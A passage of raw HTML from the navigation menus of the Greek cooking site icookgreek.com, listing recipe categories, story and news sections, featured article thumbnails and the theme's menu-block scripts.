<a href="/kouzina/rosiki/">Ρωσική</a></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_34 "><div class="td-fix-index"><h4 class="block-title td-block-title"><a class="td-link-element-after">Επωνύμως</a></strong></h4>
<a href="/synergatis/lazarou/">Λευτέρης Λαζάρου</a></br>
<a href="/syntaktis/athanasiou/">Κωνσταντίνα Αθανασίου</a></br>
<a href="/synergatis/apostolakis/">Γιάννης Αποστολάκης</a></div></div></div></div></div></div><div id="tdi_35" class="tdc-row"><div class="vc_row tdi_36  wpb_row td-pb-row" >
<style scoped>.tdi_36,.tdi_36 .tdc-columns{min-height:0}.tdi_36,.tdi_36 .tdc-columns{display:block}.tdi_36 .tdc-columns{width:100%}</style><div class="vc_column tdi_38  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_38{vertical-align:baseline}.tdi_38>.wpb_wrapper,.tdi_38>.wpb_wrapper>.tdc-elements{display:block}.tdi_38>.wpb_wrapper>.tdc-elements{width:100%}.tdi_38>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_38>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>
</div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_recipe td-menu-item td-normal-menu menu-item-48870"><a href="https://www.icookgreek.com/syntages/oi-syntages-poy-mas-megalosan/">Οι συνταγές που μας μεγάλωσαν</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno td-menu-item td-normal-menu menu-item-48879"><a href="https://www.icookgreek.com/tags/kokkinista/">Κοκκινιστά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno td-menu-item td-normal-menu menu-item-48880"><a href="https://www.icookgreek.com/tags/ladera/">Λαδερά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno td-menu-item td-normal-menu menu-item-48881"><a href="https://www.icookgreek.com/tags/mageirefta/">Μαγειρευτά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno td-menu-item td-normal-menu menu-item-48882"><a href="https://www.icookgreek.com/tags/pites-pitakia/">Πίτες &amp; Πιτάκια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno td-menu-item td-normal-menu menu-item-48883"><a href="https://www.icookgreek.com/tags/pitses-peinirli/">Πίτσες &amp; Πεϊνιρλί</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno td-menu-item td-normal-menu menu-item-48884"><a href="https://www.icookgreek.com/tags/soufle-ogkraten/">Σουφλέ &amp; Ογκρατέν</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno td-menu-item td-normal-menu menu-item-48885"><a href="https://www.icookgreek.com/tags/tartes-kis/">Τάρτες &amp; Κις</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno td-menu-item td-normal-menu menu-item-48886"><a href="https://www.icookgreek.com/tags/fournou-psita/">Φούρνου &amp; Ψητά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-wprm_cuisine td-menu-item td-normal-menu menu-item-48888"><a href="https://www.icookgreek.com/kouzina/vegan/">Vegan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-wprm_cuisine td-menu-item td-normal-menu menu-item-48889"><a href="https://www.icookgreek.com/kouzina/vegetarian/">Vegetarian</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_recipe td-menu-item td-normal-menu menu-item-51901"><a href="https://www.icookgreek.com/syntages/nistisima/">Νηστίσιμα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_recipe td-menu-item td-normal-menu menu-item-48894"><a href="https://www.icookgreek.com/syntages/christoygenniatika/">Χριστουγεννιάτικες Συνταγές</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_recipe td-menu-item td-normal-menu menu-item-48893"><a href="https://www.icookgreek.com/syntages/paschalina/">Πασχαλινές Συνταγές</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category_recipe menu-item-has-children td-menu-item td-normal-menu menu-item-14785"><a href="https://www.icookgreek.com/syntages/glykismata/">Γλυκίσματα</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno td-menu-item td-normal-menu menu-item-44293"><a href="https://www.icookgreek.com/tags/glyka-tou-koutaliou/">Γλυκά του Κουταλιού</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno td-menu-item td-normal-menu menu-item-44294"><a href="https://www.icookgreek.com/tags/keik-tsourekia/">Κέικ &amp; Τσουρέκια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno td-menu-item td-normal-menu menu-item-44295"><a href="https://www.icookgreek.com/tags/koulourakia-biskota/">Κουλουράκια &amp; Μπισκότα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno td-menu-item td-normal-menu menu-item-44296"><a href="https://www.icookgreek.com/tags/marmelades-kobostes/">Μαρμελάδες &amp; Κομπόστες</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno td-menu-item td-normal-menu menu-item-44297"><a href="https://www.icookgreek.com/tags/biskotoglykismata/">Μπισκοτογλυκίσματα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno td-menu-item td-normal-menu menu-item-44455"><a href="https://www.icookgreek.com/tags/pagota-granites/">Παγωτά &amp; Γρανίτες</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno td-menu-item td-normal-menu menu-item-44298"><a href="https://www.icookgreek.com/tags/pastes-tourtes/">Πάστες &amp; Τούρτες</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno td-menu-item td-normal-menu menu-item-44299"><a href="https://www.icookgreek.com/tags/siropiasta/">Σιροπιαστά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_recipe td-menu-item td-normal-menu menu-item-44463"><a href="https://www.icookgreek.com/syntages/sokolatenia/">Σοκολατένια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno td-menu-item td-normal-menu menu-item-44448"><a href="https://www.icookgreek.com/tags/glyka-tou-tiganiou/">Γλυκά του Τηγανιού</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno td-menu-item td-normal-menu menu-item-44449"><a href="https://www.icookgreek.com/tags/glyka-tou-psygeiou/">Γλυκά του Ψυγείου</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-35689"><a href="https://www.icookgreek.com/istories/">Ιστορίες</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_39 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1460","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_mega_menu";
block_tdi_39.post_count = "4";
block_tdi_39.found_posts = "5083";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "1271";
tdBlocksArray.push(block_tdi_39);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_39" id="tdi_40" data-td_block_id="tdi_39" data-td_filter_value="" href="https://www.icookgreek.com/istories/">Όλα</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_41" data-td_block_id="tdi_39" data-td_filter_value="1501" href="https://www.icookgreek.com/istories/food-stories/">Food Stories</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_42" data-td_block_id="tdi_39" data-td_filter_value="19253" href="https://www.icookgreek.com/istories/food-stories/guest-chef/">Guest Chef</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_43" data-td_block_id="tdi_39" data-td_filter_value="1502" href="https://www.icookgreek.com/istories/food-stories/hungry-editors-choice/">Hungry Editor’s Choice</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_44" data-td_block_id="tdi_39" data-td_filter_value="1504" href="https://www.icookgreek.com/istories/food-stories/looking-back/">Looking Back</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_45" data-td_block_id="tdi_39" data-td_filter_value="1466" href="https://www.icookgreek.com/istories/food-stories/meet-the-greeks-taxidi/">Meet the Greeks &#8211; Ταξίδι</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_46" data-td_block_id="tdi_39" data-td_filter_value="3298" href="https://www.icookgreek.com/istories/food-stories/syntages-me-istoria/">Συνταγές με ιστορία</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_47" data-td_block_id="tdi_39" data-td_filter_value="17254" href="https://www.icookgreek.com/istories/top-posts/">Top Posts</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_48" data-td_block_id="tdi_39" data-td_filter_value="1477" href="https://www.icookgreek.com/istories/alkotest/">Αλκοτέστ</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_49" data-td_block_id="tdi_39" data-td_filter_value="1479" href="https://www.icookgreek.com/istories/alkotest/apostagmata/">Αποστάγματα</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_50" data-td_block_id="tdi_39" data-td_filter_value="1478" href="https://www.icookgreek.com/istories/alkotest/krasi/">Κρασί</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_51" data-td_block_id="tdi_39" data-td_filter_value="1480" href="https://www.icookgreek.com/istories/alkotest/mpires/">Μπίρες</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_52" data-td_block_id="tdi_39" data-td_filter_value="1481" href="https://www.icookgreek.com/istories/alkotest/oyiski-sia/">Ουίσκι &amp; Σία</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_53" data-td_block_id="tdi_39" data-td_filter_value="1499" href="https://www.icookgreek.com/istories/arazo-spiti/">Αράζω Σπίτι</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_54" data-td_block_id="tdi_39" data-td_filter_value="1483" href="https://www.icookgreek.com/istories/arazo-spiti/vivliofagia/">Βιβλιοφαγία</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_55" data-td_block_id="tdi_39" data-td_filter_value="1455" href="https://www.icookgreek.com/istories/afieromata/">Αφιερώματα</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_56" data-td_block_id="tdi_39" data-td_filter_value="3301" href="https://www.icookgreek.com/istories/diatrofi/">Διατροφή</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_57" data-td_block_id="tdi_39" data-td_filter_value="1495" href="https://www.icookgreek.com/istories/diatrofi/doctor-food/">Doctor Food</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_58" data-td_block_id="tdi_39" data-td_filter_value="1503" href="https://www.icookgreek.com/istories/diatrofi/no-meat-today/">No meat today</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_59" data-td_block_id="tdi_39" data-td_filter_value="1489" href="https://www.icookgreek.com/istories/diatrofi/koini-bio-logiki/">Κοινή bio-λογική</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_60" data-td_block_id="tdi_39" data-td_filter_value="1493" href="https://www.icookgreek.com/istories/diatrofi/mesogeiaki-diaita/">Μεσογειακή δίαιτα</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_61" data-td_block_id="tdi_39" data-td_filter_value="1459" href="https://www.icookgreek.com/istories/prosopa/">Πρόσωπα</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_62" data-td_block_id="tdi_39" data-td_filter_value="1456" href="https://www.icookgreek.com/istories/ta-kala-tis-polis/">Τα καλά της πόλης</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_63" data-td_block_id="tdi_39" data-td_filter_value="3851" href="https://www.icookgreek.com/istories/ta-kala-tis-polis/estiatoria/">Εστιατόρια</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_64" data-td_block_id="tdi_39" data-td_filter_value="1508" href="https://www.icookgreek.com/istories/ta-kala-tis-polis/leme-na-pame/">Λέμε να πάμε…</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_65" data-td_block_id="tdi_39" data-td_filter_value="1507" href="https://www.icookgreek.com/istories/ta-kala-tis-polis/poy-ipiame/">Πού ήπιαμε</a></div></div><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.icookgreek.com/featured/dialechtes-syntages-gia-epikes-kotopites/"  rel="bookmark" class="td-image-wrap " title="Διαλεχτές συνταγές για επικές κοτόπιτες" ><img width="218" height="150" class="entry-thumb" src="https://www.icookgreek.com/wp-content/uploads/2026/01/Deka-syntages-kotopita-218x150.jpg"  srcset="https://www.icookgreek.com/wp-content/uploads/2026/01/Deka-syntages-kotopita-218x150.jpg 218w, https://www.icookgreek.com/wp-content/uploads/2026/01/Deka-syntages-kotopita-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Διαλεχτές συνταγές για επικές κοτόπιτες" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.icookgreek.com/featured/dialechtes-syntages-gia-epikes-kotopites/"  rel="bookmark" title="Διαλεχτές συνταγές για επικές κοτόπιτες">Διαλεχτές συνταγές για επικές κοτόπιτες</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.icookgreek.com/istories/alkotest/krasi/artisanal-greek-wineries-2026-oi-mikroi-oinopoioi-sto-zappeio-poia-oionopoeia-symmetechoun/"  rel="bookmark" class="td-image-wrap " title="Artisanal Greek Wineries 2026 &#8211; Οι μικροί οινοποιοί στο Ζάππειο, ποια οιονοποεία συμμετέχουν" ><img width="218" height="150" class="entry-thumb" src="https://www.icookgreek.com/wp-content/uploads/2026/01/artisanal-greek-wineries-218x150.jpg"  srcset="https://www.icookgreek.com/wp-content/uploads/2026/01/artisanal-greek-wineries-218x150.jpg 218w, https://www.icookgreek.com/wp-content/uploads/2026/01/artisanal-greek-wineries-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Artisanal Greek Wineries 2026 &#8211; Οι μικροί οινοποιοί στο Ζάππειο, ποια οιονοποεία συμμετέχουν" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.icookgreek.com/istories/alkotest/krasi/artisanal-greek-wineries-2026-oi-mikroi-oinopoioi-sto-zappeio-poia-oionopoeia-symmetechoun/"  rel="bookmark" title="Artisanal Greek Wineries 2026 &#8211; Οι μικροί οινοποιοί στο Ζάππειο, ποια οιονοποεία συμμετέχουν">Artisanal Greek Wineries 2026 &#8211; Οι μικροί οινοποιοί στο Ζάππειο, ποια&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.icookgreek.com/istories/afieromata/achnistes-idees-zesta-rofimata-gia-kryes-meres/"  rel="bookmark" class="td-image-wrap " title="Αχνιστές ιδέες &#8211; Ζεστά ροφήματα για κρύες μέρες" ><img width="218" height="150" class="entry-thumb" src="https://www.icookgreek.com/wp-content/uploads/2023/01/rofimata-218x150.jpg"  srcset="https://www.icookgreek.com/wp-content/uploads/2023/01/rofimata-218x150.jpg 218w, https://www.icookgreek.com/wp-content/uploads/2023/01/rofimata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Αχνιστές ιδέες &#8211; Ζεστά ροφήματα για κρύες μέρες" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.icookgreek.com/istories/afieromata/achnistes-idees-zesta-rofimata-gia-kryes-meres/"  rel="bookmark" title="Αχνιστές ιδέες &#8211; Ζεστά ροφήματα για κρύες μέρες">Αχνιστές ιδέες &#8211; Ζεστά ροφήματα για κρύες μέρες</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.icookgreek.com/istories/afieromata/prasini-kouzina-10-syntages-gia-threptikes-kai-fines-soupes-lachanikon/"  rel="bookmark" class="td-image-wrap " title="Πράσινη κουζίνα &#8211; 10 συνταγές για θρεπτικές και φίνες σούπες λαχανικών" ><img width="218" height="150" class="entry-thumb" src="https://www.icookgreek.com/wp-content/uploads/2025/01/soupes-laxanikon-218x150.jpg"  srcset="https://www.icookgreek.com/wp-content/uploads/2025/01/soupes-laxanikon-218x150.jpg 218w, https://www.icookgreek.com/wp-content/uploads/2025/01/soupes-laxanikon-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Πράσινη κουζίνα &#8211; 10 συνταγές για θρεπτικές και φίνες σούπες λαχανικών" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.icookgreek.com/istories/afieromata/prasini-kouzina-10-syntages-gia-threptikes-kai-fines-soupes-lachanikon/"  rel="bookmark" title="Πράσινη κουζίνα &#8211; 10 συνταγές για θρεπτικές και φίνες σούπες λαχανικών">Πράσινη κουζίνα &#8211; 10 συνταγές για θρεπτικές και φίνες σούπες λαχανικών</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-36137"><a href="https://www.icookgreek.com/eidiseis/">Ειδήσεις</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_66 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" ><script>var block_tdi_66 = new tdBlock();
block_tdi_66.id = "tdi_66";
block_tdi_66.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1457","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_66","tdc_css_class":"tdi_66","tdc_css_class_style":"tdi_66_rand_style"}';
block_tdi_66.td_column_number = "3";
block_tdi_66.block_type = "td_block_mega_menu";
block_tdi_66.post_count = "4";
block_tdi_66.found_posts = "2013";
block_tdi_66.header_color = "";
block_tdi_66.ajax_pagination_infinite_stop = "";
block_tdi_66.max_num_pages = "504";
tdBlocksArray.push(block_tdi_66);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_66" id="tdi_67" data-td_block_id="tdi_66" data-td_filter_value="" href="https://www.icookgreek.com/eidiseis/">Όλα</a><a class="mega-menu-sub-cat-tdi_66"  id="tdi_68" data-td_block_id="tdi_66" data-td_filter_value="16519" href="https://www.icookgreek.com/eidiseis/agora/">Αγορά</a><a class="mega-menu-sub-cat-tdi_66"  id="tdi_69" data-td_block_id="tdi_66" data-td_filter_value="3300" href="https://www.icookgreek.com/eidiseis/anakliseis-proionton/">Ανακλήσεις Προϊόντων</a><a class="mega-menu-sub-cat-tdi_66"  id="tdi_70" data-td_block_id="tdi_66" data-td_filter_value="1482" href="https://www.icookgreek.com/eidiseis/deltia-typou/">Δελτία Τύπου</a></div></div><div id=tdi_66 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.icookgreek.com/eidiseis/deltia-typou/nea-seira-allatini-goody-morning-i-diachroniki-gefsi-ton-goody-tora-kai-sto-proino/"  rel="bookmark" class="td-image-wrap " title="Νέα σειρά Αλλατίνη Goody Morning: Η διαχρονική γεύση των Goody, τώρα και στο πρωινό" ><img width="218" height="150" class="entry-thumb" src="https://www.icookgreek.com/wp-content/uploads/2026/01/goody-morning-218x150.jpg"  srcset="https://www.icookgreek.com/wp-content/uploads/2026/01/goody-morning-218x150.jpg 218w, https://www.icookgreek.com/wp-content/uploads/2026/01/goody-morning-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Νέα σειρά Αλλατίνη Goody Morning: Η διαχρονική γεύση των Goody, τώρα και στο πρωινό" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.icookgreek.com/eidiseis/deltia-typou/nea-seira-allatini-goody-morning-i-diachroniki-gefsi-ton-goody-tora-kai-sto-proino/"  rel="bookmark" title="Νέα σειρά Αλλατίνη Goody Morning: Η διαχρονική γεύση των Goody, τώρα και στο πρωινό">Νέα σειρά Αλλατίνη Goody Morning: Η διαχρονική γεύση των Goody, τώρα&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.icookgreek.com/istories/alkotest/krasi/artisanal-greek-wineries-2026-oi-mikroi-oinopoioi-sto-zappeio-poia-oionopoeia-symmetechoun/"  rel="bookmark" class="td-image-wrap " title="Artisanal Greek Wineries 2026 &#8211; Οι μικροί οινοποιοί στο Ζάππειο, ποια οιονοποεία συμμετέχουν" ><img width="218" height="150" class="entry-thumb" src="https://www.icookgreek.com/wp-content/uploads/2026/01/artisanal-greek-wineries-218x150.jpg"  srcset="https://www.icookgreek.com/wp-content/uploads/2026/01/artisanal-greek-wineries-218x150.jpg 218w, https://www.icookgreek.com/wp-content/uploads/2026/01/artisanal-greek-wineries-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Artisanal Greek Wineries 2026 &#8211; Οι μικροί οινοποιοί στο Ζάππειο, ποια οιονοποεία συμμετέχουν" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.icookgreek.com/istories/alkotest/krasi/artisanal-greek-wineries-2026-oi-mikroi-oinopoioi-sto-zappeio-poia-oionopoeia-symmetechoun/"  rel="bookmark" title="Artisanal Greek Wineries 2026 &#8211; Οι μικροί οινοποιοί στο Ζάππειο, ποια οιονοποεία συμμετέχουν">Artisanal Greek Wineries 2026 &#8211; Οι μικροί οινοποιοί στο Ζάππειο, ποια&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.icookgreek.com/eidiseis/elliniko-apostagma-2026-i-sygchroni-skini-tis-ellinikis-apostaxis-sto-kpisn/"  rel="bookmark" class="td-image-wrap " title="Ελληνικό Απόσταγμα 2026: Η σύγχρονη σκηνή της ελληνικής απόσταξης στο ΚΠΙΣΝ" ><img width="218" height="150" class="entry-thumb" src="https://www.icookgreek.com/wp-content/uploads/2026/01/apostagma-218x150.jpg"  srcset="https://www.icookgreek.com/wp-content/uploads/2026/01/apostagma-218x150.jpg 218w, https://www.icookgreek.com/wp-content/uploads/2026/01/apostagma-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ελληνικό Απόσταγμα 2026: Η σύγχρονη σκηνή της ελληνικής απόσταξης στο ΚΠΙΣΝ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.icookgreek.com/eidiseis/elliniko-apostagma-2026-i-sygchroni-skini-tis-ellinikis-apostaxis-sto-kpisn/"  rel="bookmark" title="Ελληνικό Απόσταγμα 2026: Η σύγχρονη σκηνή της ελληνικής απόσταξης στο ΚΠΙΣΝ">Ελληνικό Απόσταγμα 2026: Η σύγχρονη σκηνή της ελληνικής απόσταξης στο ΚΠΙΣΝ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.icookgreek.com/eidiseis/i-kyvernisi-trab-anatrepei-tin-pyramida-trofimon-emfasi-sto-kokkino-kreas-kai-ta-galaktokomika/"  rel="bookmark" class="td-image-wrap " title="Η κυβέρνηση Τραμπ ανατρέπει την πυραμίδα τροφίμων &#8211; Έμφαση στο κόκκινο κρέας και τα γαλακτοκομικά!" ><img width="218" height="150" class="entry-thumb" src="https://www.icookgreek.com/wp-content/uploads/2026/01/pyramida-trump-218x150.jpg"  srcset="https://www.icookgreek.com/wp-content/uploads/2026/01/pyramida-trump-218x150.jpg 218w, https://www.icookgreek.com/wp-content/uploads/2026/01/pyramida-trump-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Η κυβέρνηση Τραμπ ανατρέπει την πυραμίδα τροφίμων &#8211; Έμφαση στο κόκκινο κρέας και τα γαλακτοκομικά!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.icookgreek.com/eidiseis/i-kyvernisi-trab-anatrepei-tin-pyramida-trofimon-emfasi-sto-kokkino-kreas-kai-ta-galaktokomika/"  rel="bookmark" title="Η κυβέρνηση Τραμπ ανατρέπει την πυραμίδα τροφίμων &#8211; Έμφαση στο κόκκινο κρέας και τα γαλακτοκομικά!">Η κυβέρνηση Τραμπ ανατρέπει την πυραμίδα τροφίμων &#8211; Έμφαση στο κόκκινο&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-36138"><a href="https://www.icookgreek.com/voithimata/">Βοηθήματα</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_71 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" ><script>var block_tdi_71 = new tdBlock();
block_tdi_71.id = "tdi_71";
block_tdi_71.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1486","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_71","tdc_css_class":"tdi_71","tdc_css_class_style":"tdi_71_rand_style"}';
block_tdi_71.td_column_number = "3";
block_tdi_71.block_type = "td_block_mega_menu";
block_tdi_71.post_count = "4";
block_tdi_71.found_posts = "801";
block_tdi_71.header_color = "";
block_tdi_71.ajax_pagination_infinite_stop = "";
block_tdi_71.max_num_pages = "201";
tdBlocksArray.push(block_tdi_71);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_71" id="tdi_72" data-td_block_id="tdi_71" data-td_filter_value="" href="https://www.icookgreek.com/voithimata/">Όλα</a><a class="mega-menu-sub-cat-tdi_71"  id="tdi_73" data-td_block_id="tdi_71" data-td_filter_value="3299" href="https://www.icookgreek.com/voithimata/cooking-tips/">Cooking Tips</a><a class="mega-menu-sub-cat-tdi_71"  id="tdi_74" data-td_block_id="tdi_71" data-td_filter_value="1500" href="https://www.icookgreek.com/voithimata/egkyklopedia/">ΕγκυκλοPedia</a><a class="mega-menu-sub-cat-tdi_71"  id="tdi_75" data-td_block_id="tdi_71" data-td_filter_value="1490" href="https://www.icookgreek.com/voithimata/ellinika-paradosiaka-proionta/">Ελληνικά Παραδοσιακά Προϊόντα</a><a class="mega-menu-sub-cat-tdi_71"  id="tdi_76" data-td_block_id="tdi_71" data-td_filter_value="1488" 